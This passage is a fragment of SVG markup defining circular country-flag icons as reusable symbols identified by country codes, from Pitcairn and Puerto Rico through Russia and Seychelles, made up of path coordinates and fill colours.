13.5303 13.8898C13.5303 13.8898 13.4303 12.9998 14.1803 12.5598L13.6903 14.2098C13.4703 14.2598 13.2503 14.2998 13.0303 14.3298C12.6903 14.3698 12.3303 14.3998 11.9203 14.3998C11.2303 14.3998 10.6703 14.3098 10.1903 14.1598L10.5403 12.9298C10.6103 12.9398 10.6703 12.9498 10.7503 12.9698C11.8403 13.2698 13.0103 14.3098 13.0203 14.3198C13.0103 14.2998 12.1303 12.3098 12.2803 10.6298C12.4303 8.94978 13.9003 7.22978 13.9003 7.22978L11.9803 7.92978L12.6603 5.57978C12.6603 5.57978 13.0803 5.29978 12.7203 5.12978C12.3503 4.95978 12.4303 5.50978 12.4303 5.50978C12.2003 5.45978 11.9703 5.48978 11.7603 5.57978C11.2803 5.79978 10.1803 5.47978 10.1803 5.47978C10.1803 5.47978 10.6103 5.95978 10.9403 6.04978C10.5903 6.21978 9.93025 6.15978 9.93025 6.15978C9.93025 6.15978 10.7503 6.63978 11.3003 6.45978C11.5803 6.36978 11.8703 6.32978 12.1603 6.32978L11.5903 8.06978L9.84025 8.69978C9.84025 8.69978 9.54025 9.12978 8.91025 10.3798C8.28025 11.6298 9.17025 13.4198 9.17025 13.4198C9.17025 13.4198 9.43025 13.0198 9.98025 12.9098L9.64025 13.9298C8.25025 13.2898 7.95025 12.1898 7.95025 12.1898C7.95025 12.1898 8.19025 12.1498 8.19025 11.8898C8.19025 11.6298 8.08025 11.5098 7.36025 11.4998L7.53025 10.8798C7.84025 11.0698 8.07025 11.3498 8.07025 11.3498C8.07025 11.3498 7.77025 10.2298 8.39025 9.09978C9.02025 7.97978 10.4803 7.00978 10.5503 7.00978C10.5803 7.00978 9.48025 7.32978 8.44025 7.61978L8.87025 6.07978C8.87025 6.07978 9.19025 5.60978 8.84025 5.50978C8.49025 5.39978 8.55025 5.99978 8.55025 5.99978C8.35025 5.96978 8.15025 5.99978 7.96025 6.08978C7.48025 6.30978 6.38025 5.98978 6.38025 5.98978C6.38025 5.98978 6.81025 6.46978 7.14025 6.55978C6.79025 6.72978 6.13025 6.66978 6.13025 6.66978C6.13025 6.66978 6.95025 7.14978 7.50025 6.96978C7.76025 6.88978 8.03025 6.84978 8.31025 6.84978L8.05025 7.73978L6.68025 8.11978C6.68025 8.11978 6.40025 8.54978 6.08025 9.58978C5.76025 10.6298 6.32025 11.4698 6.32025 11.4698C6.32025 11.4698 6.49025 10.7398 7.03025 10.7398C7.08025 10.7398 7.13025 10.7498 7.18025 10.7598L6.96025 11.5298C6.44025 11.5698 6.36025 11.7098 6.36025 11.9298C6.36025 12.1898 6.64025 12.2098 6.64025 12.2098C6.64025 12.2098 6.58025 12.6598 6.75025 13.2198C6.92025 13.7798 6.53025 13.6698 5.89025 13.3498C5.85025 13.3298 5.80025 13.3198 5.76025 13.2998L4.13025 12.5698C4.13025 12.5698 3.78025 12.0698 3.61025 12.4198C3.44025 12.7698 4.00025 12.8498 4.00025 12.8498L4.93025 13.3198C4.75025 13.4098 4.66025 13.5698 4.75025 13.7198C4.97025 14.0698 5.44025 13.7198 6.41025 14.6698C6.68025 14.9398 7.24025 15.5098 8.02025 16.0898C8.03025 16.0898 8.05025 16.0698 8.06025 16.0598C8.38025 15.8298 8.78025 15.5398 9.52025 15.5398C10.2603 15.5398 10.6603 15.8298 10.9803 16.0598C11.2703 16.2698 11.5003 16.4398 12.0003 16.4398C12.5003 16.4398 12.7303 16.2698 13.0203 16.0598C13.3403 15.8298 13.7403 15.5398 14.4803 15.5398C15.2203 15.5398 15.6203 15.8298 15.9403 16.0598C16.2303 16.2698 16.4603 16.4398 16.9603 16.4398C17.2503 16.4398 17.4503 16.3798 17.6203 16.2898C17.6203 16.1998 17.6203 16.0998 17.6003 15.9898C17.4403 15.5898 17.1003 14.8798 16.6403 14.6898C17.6803 13.7598 17.7403 12.6798 17.7403 12.6798C17.7403 12.6798 18.0203 12.6798 18.2603 12.1998C18.3803 11.9598 18.3703 11.7498 18.2303 11.5998C18.5603 10.9598 19.3703 9.38978 19.5803 9.02978C19.8403 8.57978 19.5803 8.35978 19.1503 9.24978L19.1403 9.25978Z" fill="#FFCC4D"/><path d="M17.9796 16.07C17.8596 16.16 17.7496 16.24 17.6196 16.3C17.4496 16.39 17.2496 16.45 16.9596 16.45C16.4596 16.45 16.2296 16.28 15.9396 16.07C15.6196 15.84 15.2196 15.55 14.4796 15.55C13.7396 15.55 13.3396 15.84 13.0196 16.07C12.7296 16.28 12.4996 16.45 11.9996 16.45C11.4996 16.45 11.2696 16.28 10.9796 16.07C10.6596 15.84 10.2596 15.55 9.51957 15.55C8.77957 15.55 8.37957 15.84 8.05957 16.07C8.04957 16.07 8.02957 16.09 8.01957 16.1C7.74957 16.3 7.51957 16.45 7.03957 16.45C6.55957 16.45 6.30957 16.28 6.01957 16.07C5.69957 15.84 5.29957 15.54 4.55957 15.54V16.29C5.05957 16.29 5.28957 16.46 5.57957 16.67C5.89957 16.9 6.29957 17.2 7.03957 17.2C7.77957 17.2 8.17957 16.91 8.49957 16.68C8.52957 16.66 8.55957 16.64 8.58957 16.62C8.83957 16.44 9.06957 16.3 9.51957 16.3C10.0196 16.3 10.2496 16.47 10.5396 16.68C10.8596 16.91 11.2596 17.2 11.9996 17.2C12.7396 17.2 13.1396 16.91 13.4596 16.68C13.7496 16.47 13.9796 16.3 14.4796 16.3C14.9796 16.3 15.2096 16.47 15.4996 16.68C15.8196 16.91 16.2196 17.2 16.9596 17.2C17.0296 17.2 17.0896 17.19 17.1496 17.18C17.7596 17.13 18.1296 16.89 18.4196 16.67C18.7096 16.46 18.9396 16.29 19.4396 16.29V15.54C18.6996 15.54 18.2996 15.83 17.9796 16.06V16.07Z" fill="#FAFAFA"/></symbol><symbol id="PMR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.5863 8.86955C22.2093 3.76036 17.544 0 11.9997 0C6.45537 0 1.79009 3.76036 0.413086 8.86955L11.9997 9.39131L23.5863 8.86955Z" fill="#A2001D"/><path d="M0.413086 15.1304C1.79009 20.2395 6.45537 24 11.9997 24C17.544 24 22.2093 20.2396 23.5863 15.1304L11.9997 14.6086L0.413086 15.1304Z" fill="#A2001D"/><path d="M23.5866 8.86963H0.413391C0.144375 9.86774 0 10.9169 0 12.0001C0 13.0832 0.144375 14.1324 0.413391 15.1305H23.5867C23.8556 14.1324 24 13.0832 24 12.0001C24 10.9169 23.8556 9.86774 23.5866 8.86963Z" fill="#6DA544"/></symbol><symbol id="PN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56519C4.19441 2.63389 2.63409 4.19417 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M11.9999 10.5244L7.73637 6.26099H6.26074V6.26108L11.9998 12.0001H11.9999C11.9999 12.0001 11.9999 10.9826 11.9999 10.5244Z" fill="#D80027"/><path d="M18.783 7.30424L17.2178 7.82601L15.6526 7.30424L15.1309 5.9999L15.6526 4.69556H18.783L18.2613 5.9999L18.783 7.30424Z" fill="#ACABB1"/><path d="M13.5654 7.30444V13.0435C13.5654 15.8392 17.2176 16.6958 17.2176 16.6958C17.2176 16.6958 20.8698 15.8392 20.8698 13.0435V7.30444H13.5654Z" fill="#338AF3"/><path d="M13.8945 14.4031C14.7923 16.1267 17.2175 16.6957 17.2175 16.6957C17.2175 16.6957 19.6427 16.1267 20.5405 14.4031L17.2175 8.86963L13.8945 14.4031Z" fill="#6DA544"/><path d="M20.8698 12.9856L17.2176 7.30444L13.5654 12.9856V13.0435C13.5654 13.5609 13.6908 14.0118 13.8946 14.4032L17.2176 9.23405L20.5406 14.4031C20.7444 14.0117 20.8698 13.5609 20.8698 13.0435V12.9856Z" fill="#FFDA44"/></symbol><symbol id="PR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9999 0C8.07405 0 4.58866 1.88545 2.39941 4.8H21.6004C19.4112 1.88545 15.9258 0 11.9999 0Z" fill="#D80027"/><path d="M11.9999 24C15.9258 24 19.4112 22.1145 21.6004 19.2H2.39941C4.58866 22.1145 8.07405 24 11.9999 24Z" fill="#D80027"/><path d="M0 12.0001C0 12.8221 0.082875 13.6246 0.240328 14.4001H23.7598C23.9172 13.6246 24 12.8221 24 12.0001C24 11.1781 23.9171 10.3756 23.7597 9.6001H0.240328C0.082875 10.3756 0 11.1781 0 12.0001H0Z" fill="#D80027"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#0052B4"/><path d="M4.85695 8.86963L5.6339 11.261H8.14855L6.11427 12.7391L6.89118 15.1305L4.85695 13.6525L2.82262 15.1305L3.59971 12.7391L1.56543 11.261H4.0799L4.85695 8.86963Z" fill="#FAFAFA"/></symbol><symbol id="PS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M7.30388 7.82611H23.2531C21.5576 3.2565 17.1591 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L7.30388 7.82611Z" fill="black"/><path d="M7.30388 16.1738H23.2531C21.5576 20.7434 17.1591 23.9999 11.9995 23.9999C8.68576 23.9999 5.68609 22.6565 3.51465 20.4848L7.30388 16.1738Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#D80027"/></symbol><symbol id="PT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82602 23.2535L8.86955 11.9999L7.82602 0.746338C3.2565 2.4419 0 6.84037 0 11.9999Z" fill="#6DA544"/><path d="M24.0002 12C24.0002 5.37262 18.6275 0 12.0002 0C10.5323 0 9.1262 0.264047 7.82617 0.746391V23.2536C9.1262 23.736 10.5323 24 12.0002 24C18.6275 24 24.0002 18.6274 24.0002 12Z" fill="#D80027"/><path d="M7.82623 16.174C10.1314 16.174 12.0001 14.3052 12.0001 12.0001C12.0001 9.69489 10.1314 7.82617 7.82623 7.82617C5.52106 7.82617 3.65234 9.69489 3.65234 12.0001C3.65234 14.3052 5.52106 16.174 7.82623 16.174Z" fill="#FFDA44"/><path d="M5.47852 9.91309V12.5218C5.47852 13.8184 6.52964 14.8696 7.82634 14.8696C9.12305 14.8696 10.1742 13.8185 10.1742 12.5218V9.91309H5.47852Z" fill="#D80027"/><path d="M7.82657 13.3043C7.39504 13.3043 7.04395 12.9532 7.04395 12.5217V11.4783H8.60915V12.5218C8.60915 12.9532 8.25805 13.3043 7.82657 13.3043Z" fill="#FAFAFA"/></symbol><symbol id="PT-20" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 12C0 16.5485 2.53078 20.5057 6.26086 22.5409V1.45911C2.53078 3.49433 0 7.45151 0 12Z" fill="#D80027"/><path d="M0 12.0001C0 17.5444 3.76036 22.2097 8.86955 23.5867V0.413452C3.76036 1.79045 0 6.45573 0 12.0001Z" fill="#0052B4"/><path d="M4.30469 4.17383V6.13034C4.30469 7.10286 5.09303 7.8912 6.06555 7.8912C7.03806 7.8912 7.82641 7.10286 7.82641 6.13034V4.17383H4.30469Z" fill="#D80027"/><path d="M6.06503 6.84781C5.66945 6.84781 5.34766 6.52602 5.34766 6.13044V5.21741H6.78245V6.13044C6.78245 6.52602 6.46061 6.84781 6.06503 6.84781Z" fill="#FAFAFA"/><path d="M13.0432 12.5218H9.91273C9.91273 11.9455 9.44553 11.4783 8.86925 11.4783C8.29297 11.4783 7.82577 11.9455 7.82577 12.5218H4.69531C4.69531 13.0981 5.1973 13.5652 5.77353 13.5652H5.7388C5.7388 14.1416 6.20591 14.6087 6.78228 14.6087C6.78228 15.1851 7.24939 15.6522 7.82577 15.6522H9.91273C10.489 15.6522 10.9562 15.1851 10.9562 14.6087C11.5325 14.6087 11.9997 14.1416 11.9997 13.5652H11.965C12.5412 13.5652 13.0432 13.0981 13.0432 12.5218Z" fill="#FFDA44"/><path d="M13.4721 10.8519L13.1981 11.2906L13.5304 11.6866L13.0287 11.5616L12.7547 12.0001L12.7185 11.4842L12.2168 11.3591L12.6964 11.1654L12.6603 10.6495L12.9927 11.0457L13.4721 10.8519Z" fill="#FFDA44"/><path d="M11.8732 9.51062L11.7658 10.0164L12.2136 10.275L11.6993 10.3292L11.5918 10.8349L11.3815 10.3625L10.8672 10.4165L11.2515 10.0705L11.0412 9.59818L11.489 9.8567L11.8732 9.51062Z" fill="#FFDA44"/><path d="M9.91217 8.797L9.98413 9.30911L10.4933 9.39887L10.0286 9.62556L10.1006 10.1377L9.74141 9.76567L9.27659 9.99236L9.51936 9.53575L9.16016 9.16384L9.66945 9.25356L9.91217 8.797Z" fill="#FFDA44"/><path d="M7.8253 8.797L8.06811 9.25356L8.57731 9.16379L8.21811 9.53584L8.46088 9.9924L7.99616 9.76567L7.63691 10.1376L7.70891 9.62556L7.24414 9.39892L7.75334 9.30911L7.8253 8.797Z" fill="#FFDA44"/><path d="M5.86468 9.51062L6.24896 9.8567L6.69671 9.59818L6.48652 10.0707L6.87066 10.4166L6.35649 10.3625L6.14607 10.8349L6.03873 10.3292L5.52441 10.2752L5.97216 10.0165L5.86468 9.51062Z" fill="#FFDA44"/><path d="M4.26627 10.8519L4.74585 11.0457L5.07805 10.6495L5.04215 11.1655L5.52154 11.3592L5.01974 11.4842L4.98355 12L4.70976 11.5616L4.20801 11.6866L4.5404 11.2905L4.26627 10.8519Z" fill="#FFDA44"/></symbol><symbol id="PT-30" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1302 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1302 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#FFDA44"/><path d="M6.78263 1.19116C2.76867 3.13212 0 7.24254 0 12C0 16.7575 2.76867 20.8679 6.78263 22.8089V1.19116Z" fill="#0052B4"/><path d="M17.2178 1.19116V22.8089C21.2317 20.8679 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13212 17.2178 1.19116Z" fill="#0052B4"/><path d="M15.3914 13.0435L16.174 14.087V9.91309L15.3914 10.9566H13.0435V8.60875L14.087 7.82617H9.91309L10.9566 8.60875V10.9566H8.60875L7.82617 9.91309V14.087L8.60875 13.0435H10.9566V15.3914L9.91309 16.174H14.087L13.0435 15.3914V13.0435H15.3914Z" fill="#D80027"/><path d="M15.13 11.4784H12.5213V8.86963H11.4779V11.4784H8.86914V12.5218H11.4779V15.1305H12.5213V12.5218H15.13V11.4784Z" fill="#FAFAFA"/></symbol><symbol id="PW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M9.3912 17.2175C12.2727 17.2175 14.6086 14.8816 14.6086 12.0001C14.6086 9.11861 12.2727 6.78271 9.3912 6.78271C6.50973 6.78271 4.17383 9.11861 4.17383 12.0001C4.17383 14.8816 6.50973 17.2175 9.3912 17.2175Z" fill="#FFDA44"/></symbol><symbol id="PY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0Z" fill="#D80027"/><path d="M11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999Z" fill="#0052B4"/><path d="M14.9514 8.52686L13.8446 9.63362C14.3167 10.1057 14.6088 10.7579 14.6088 11.4782C14.6088 12.919 13.4408 14.0869 12.0001 14.0869C10.5594 14.0869 9.39138 12.9189 9.39138 11.4782C9.39138 10.7579 9.68341 10.1057 10.1555 9.63362L9.04872 8.52686C8.29333 9.28211 7.82617 10.3256 7.82617 11.4782C7.82617 13.7835 9.69489 15.6521 12.0001 15.6521C14.3052 15.6521 16.174 13.7834 16.174 11.4782C16.1739 10.3256 15.7068 9.28211 14.9514 8.52686Z" fill="#6DA544"/><path d="M12.0003 9.91309L12.3888 11.1089H13.6461L12.6289 11.8478L13.0175 13.0435L12.0003 12.3046L10.9831 13.0435L11.3716 11.8478L10.3545 11.1089H11.6117L12.0003 9.91309Z" fill="#FFDA44"/></symbol><symbol id="QA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9997 12C23.9997 5.37262 18.627 0 11.9997 0C9.65216 0 7.46244 0.674766 5.61284 1.83989L8.24314 2.95744L4.69531 4.46484L8.24314 5.9722L4.69531 7.47952L8.24314 8.98678L4.69531 10.4939L8.24314 12.0008L4.69531 13.5082L8.24314 15.0154L4.69531 16.5225L8.24314 18.0297L4.69531 19.537L8.24314 21.0441L5.61402 22.161C7.46338 23.3256 9.65263 24 11.9997 24C18.627 24 23.9997 18.6274 23.9997 12Z" fill="#751A46"/></symbol><symbol id="RE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.3502 5.94971L11.9902 11.9897L23.9602 11.3897C23.8602 9.40971 23.2902 7.55971 22.3402 5.94971H22.3502Z" fill="#0052B4"/><path d="M0.0302734 11.4L12.0003 12L1.64027 5.95996C0.700273 7.56996 0.130273 9.41996 0.0302734 11.4Z" fill="#0052B4"/><path d="M2.31055 4.9498L12.0005 11.9998L11.1005 0.0498047C7.48055 0.309805 4.32055 2.1798 2.31055 4.9498Z" fill="#0052B4"/><path d="M12 12L21.99 18.66C23.16 16.91 23.87 14.83 23.98 12.6L12.01 12H12Z" fill="#0052B4"/><path d="M12.8902 0.0498047L11.9902 11.9998L21.6902 4.9498C19.6702 2.1798 16.5102 0.309805 12.8902 0.0498047Z" fill="#0052B4"/><path d="M2.01027 18.6497L11.9903 11.9897L0.0302734 12.5897C0.140273 14.8197 0.850273 16.8997 2.01027 18.6497Z" fill="#0052B4"/><path d="M21.9798 18.6502L11.9898 11.9902L2.00977 18.6502C4.14977 21.8502 7.77977 23.9602 11.8998 23.9902H12.0898C16.2198 23.9602 19.8498 21.8502 21.9798 18.6502Z" fill="#D80027"/><path d="M0 11.9999C0 12.1999 0.02 12.3999 0.03 12.5899L12 11.9899L0.03 11.3999C0.02 11.5999 0 11.7999 0 11.9999Z" fill="#FFDA44"/><path d="M23.97 11.3999L12 11.9999L23.97 12.5999C23.97 12.3999 24 12.2099 24 12.0099C24 11.8099 23.98 11.6099 23.97 11.4099V11.3999Z" fill="#FFDA44"/><path d="M1.63965 5.9602L11.9896 12.0002L2.30965 4.9502C2.06965 5.2702 1.84965 5.6102 1.64965 5.9602H1.63965Z" fill="#FFDA44"/><path d="M21.6902 4.93994L11.9902 11.9899L22.3502 5.94994C22.1502 5.59994 21.9302 5.26994 21.6902 4.93994Z" fill="#FFDA44"/><path d="M11.9996 0C11.6996 0 11.3996 0.02 11.0996 0.05L11.9996 12L12.8896 0.05C12.5896 0.03 12.2996 0 11.9996 0Z" fill="#FFDA44"/></symbol><symbol id="RO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16.1735 0.746344C14.8735 0.264047 13.4674 6.23894e-09 11.9996 6.23894e-09C10.5318 -4.68688e-05 9.1257 0.264047 7.82571 0.746344L6.78223 12L7.82571 23.2536C9.12565 23.736 10.5317 24 11.9996 24C13.4674 24 14.8735 23.736 16.1735 23.2536L17.2169 12L16.1735 0.746344Z" fill="#FFDA44"/><path d="M23.9999 11.9999C23.9999 6.84042 20.7434 2.44181 16.1738 0.746338V23.2537C20.7434 21.558 23.9999 17.1596 23.9999 11.9999Z" fill="#D80027"/><path d="M0 11.9999C0 17.1595 3.2565 21.5579 7.82602 23.2536L7.82606 0.746338C3.2565 2.44181 0 6.84027 0 11.9999H0Z" fill="#0052B4"/></symbol><symbol id="RS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 0C5.37262 0 0 5.37262 0 12C0 13.4678 0.264047 14.874 0.746391 16.1739H23.2537C23.736 14.874 24 13.4678 24 12C24 5.37262 18.6274 0 12 0Z" fill="#0052B4"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M3.10254 6.78271V12.7689C3.10254 16.1741 7.55102 17.2175 7.55102 17.2175C7.55102 17.2175 11.9995 16.1741 11.9995 12.7689V6.78271H3.10254Z" fill="#D80027"/><path d="M4.94238 7.82601H10.1598V5.73904L9.11632 6.26076L7.55112 4.69556L5.98587 6.26076L4.94238 5.73904V7.82601Z" fill="#FFDA44"/><path d="M10.9565 13.6023L7.56514 10.2109L4.17383 13.6023L5.28059 14.709L7.56514 12.4245L9.84969 14.709L10.9565 13.6023Z" fill="#FFDA44"/><path d="M10.9565 10.4347H9.37414C9.46311 10.2812 9.51486 10.1033 9.51486 9.91311C9.51486 9.33674 9.04766 8.86963 8.47137 8.86963C8.07317 8.86963 7.72738 9.09266 7.55145 9.42055C7.37553 9.09271 7.02973 8.86963 6.63153 8.86963C6.05525 8.86963 5.58805 9.33674 5.58805 9.91311C5.58805 10.1033 5.6398 10.2812 5.72877 10.4347H4.17383C4.17383 11.0111 4.67581 11.4782 5.25205 11.4782H5.21731C5.21731 12.0546 5.68447 12.5217 6.2608 12.5217C6.2608 13.032 6.62727 13.4559 7.11125 13.5467L6.28906 15.403C6.68309 15.5632 7.11369 15.6522 7.56519 15.6522C8.01669 15.6522 8.44728 15.5632 8.84131 15.403L8.01913 13.5467C8.50311 13.456 8.86958 13.032 8.86958 12.5217C9.44591 12.5217 9.91306 12.0546 9.91306 11.4782H9.87833C10.4545 11.4782 10.9565 11.011 10.9565 10.4347Z" fill="#FAFAFA"/></symbol><symbol id="RU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12616 23.2536 7.82617H0.746391C0.264047 9.12616 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2174L23.2536 16.174Z" fill="#0052B4"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/></symbol><symbol id="RW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 14.0789 0.528891 16.0343 1.45908 17.7392L12 18.7827L22.5409 17.7392C23.4711 16.0343 24 14.0789 24 12L12 10.9565L0 12Z" fill="#FFDA44"/><path d="M22.5409 6.26086C20.5057 2.53073 16.5485 0 12 0C7.45148 0 3.49434 2.53073 1.45908 6.26086C0.528891 7.96575 0 9.92109 0 12H24C24 9.92109 23.4711 7.96575 22.5409 6.26086Z" fill="#338AF3"/><path d="M11.9999 24.0001C16.5484 24.0001 20.5056 21.4694 22.5408 17.7393H1.45898C3.49425 21.4694 7.45139 24.0001 11.9999 24.0001Z" fill="#496E2D"/><path d="M13.5654 7.02293L15.031 7.71232L14.2506 9.13169L15.842 8.82729L16.0437 10.4349L17.1521 9.25249L18.2606 10.4349L18.4622 8.82729L20.0536 9.1316L19.2732 7.71227L20.7387 7.02293L19.2732 6.33363L20.0536 4.91426L18.4622 5.21866L18.2605 3.61108L17.1521 4.79346L16.0436 3.61108L15.842 5.21866L14.2506 4.91426L15.031 6.33368L13.5654 7.02293Z" fill="#FFDA44"/></symbol><symbol id="SA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#6DA544"/><path d="M6.78223 14.3479C6.78223 15.2123 7.48301 15.9131 8.34743 15.9131H13.0431C13.0431 16.6335 13.6271 17.2174 14.3474 17.2174H15.9126C16.633 17.2174 17.217 16.6335 17.217 15.9131V14.3479H6.78223Z" fill="#FAFAFA"/><path d="M17.3482 6.78271V10.4349C17.3482 11.0103 16.8801 11.4784 16.3047 11.4784V13.0436C17.7431 13.0436 18.9134 11.8733 18.9134 10.4349V6.78271H17.3482Z" fill="#FAFAFA"/><path d="M6.1304 10.4349C6.1304 11.0103 5.6623 11.4784 5.08691 11.4784V13.0436C6.52537 13.0436 7.6956 11.8733 7.6956 10.4349V6.78271H6.1304V10.4349Z" fill="#FAFAFA"/><path d="M15 6.78271H16.5652V10.4349H15V6.78271Z" fill="#FAFAFA"/><path d="M12.6524 8.86944C12.6524 9.0133 12.5354 9.1303 12.3915 9.1303C12.2477 9.1303 12.1307 9.01325 12.1307 8.86944V6.78247H10.5655V8.86944C10.5655 9.0133 10.4484 9.1303 10.3046 9.1303C10.1608 9.1303 10.0438 9.01325 10.0438 8.86944V6.78247H8.47852V8.86944C8.47852 9.87636 9.2977 10.6955 10.3046 10.6955C10.6924 10.6955 11.052 10.5737 11.3481 10.3667C11.6441 10.5736 12.0038 10.6955 12.3916 10.6955C12.4697 10.6955 12.5465 10.6901 12.622 10.6805C12.5111 11.1374 12.0995 11.4781 11.609 11.4781V13.0433C13.0474 13.0433 14.2177 11.873 14.2177 10.4346V8.86944V6.78247H12.6525V8.86944H12.6524Z" fill="#FAFAFA"/><path d="M8.47852 11.4783H10.8263V13.0435H8.47852V11.4783Z" fill="#FAFAFA"/></symbol><symbol id="SB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M20.4854 20.4856C24.9859 15.9851 25.1636 8.79988 21.0203 4.08618L11.9997 11.9999L4.08594 21.0206C8.79963 25.1638 15.9848 24.9861 20.4854 20.4856Z" fill="#496E2D"/><path d="M3.51438 3.5144C8.01488 -0.986107 15.2001 -1.16381 19.9138 2.97942L12 12.0001L2.97944 19.9138C-1.16383 15.2001 -0.986083 8.01491 3.51438 3.5144Z" fill="#0052B4"/><path d="M19.9139 2.97949L2.97949 19.9139C3.15068 20.1087 3.32843 20.2997 3.51448 20.4857C3.70048 20.6717 3.89158 20.8494 4.0864 21.0207L21.0207 4.0863C20.8495 3.89149 20.6717 3.70043 20.4856 3.51438C20.2997 3.32848 20.1086 3.15068 19.9139 2.97949Z" fill="#FFDA44"/><path d="M5.05619 4.17358L5.31526 4.97079H6.15343L5.47534 5.46339L5.73432 6.2606L5.05619 5.76789L4.37805 6.2606L4.63712 5.46339L3.95898 4.97079H4.7972L5.05619 4.17358Z" fill="#FAFAFA"/><path d="M9.33744 4.17358L9.59651 4.97079H10.4346L9.75654 5.46339L10.0156 6.2606L9.33744 5.76789L8.6593 6.2606L8.91837 5.46339L8.24023 4.97079H9.0784L9.33744 4.17358Z" fill="#FAFAFA"/><path d="M5.05619 8.34766L5.31526 9.14486H6.15343L5.47534 9.63751L5.73432 10.4347L5.05619 9.94201L4.37805 10.4347L4.63712 9.63751L3.95898 9.14486H4.7972L5.05619 8.34766Z" fill="#FAFAFA"/><path d="M9.33744 8.34766L9.59651 9.14486H10.4346L9.75654 9.63751L10.0156 10.4347L9.33744 9.94201L8.6593 10.4347L8.91837 9.63751L8.24023 9.14486H9.0784L9.33744 8.34766Z" fill="#FAFAFA"/><path d="M7.19686 6.2605L7.45593 7.0577H8.29406L7.61597 7.55035L7.875 8.34756L7.19686 7.85485L6.51872 8.34756L6.77775 7.55035L6.09961 7.0577H6.93783L7.19686 6.2605Z" fill="#FAFAFA"/></symbol><symbol id="SC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 